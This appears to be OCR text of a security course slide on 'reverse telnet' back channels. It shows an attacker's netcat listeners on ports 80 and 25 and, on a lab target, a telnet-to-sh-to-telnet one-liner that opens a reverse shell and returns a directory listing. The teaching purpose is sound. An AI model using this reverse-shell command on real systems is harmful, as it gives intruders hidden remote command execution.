 Reverse telnet and Back Channels
Attacker
Type commands in upper
window
See results in lower window
student@student-desktop: ~
File Edit View Terminal Tabs Help
student@student-desktop:~$ sudo nc -lvp 80
listening on [any] 80 ...
connect to [192.168.1.145] from student-desktop [192.168.1.81] 59821
ls
student@student-desktop: ~
File Edit View Terminal Tabs Help
student@student-desktop:~$ sudo nc -lvp 25
listening on [any] 25 ...
connect to [192.168.1.145] from student-desktop [192.168.1.81] 33441
Desktop
Documents
Examples
Music
Pictures
Public
Templates
Videos
Target
(this command
would be remotely
executed through a
vulnerability in a real
attack)
student@student-desktop: ~
File Edit View Terminal Tabs Help
student@student-desktop:~$ sudo telnet 192.168.1.145 80 | sh | telnet 192.168.1.145 25
Trying 192.168.1.145...
Connected to 192.168.1.145.
Escape character is '^]'.
sh: Trying: not found
sh: Connected: not found
sh: Escape: not found